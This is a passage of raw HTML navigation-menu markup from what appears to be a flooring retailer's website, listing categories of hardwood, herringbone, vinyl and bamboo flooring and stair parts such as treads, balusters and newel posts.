rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
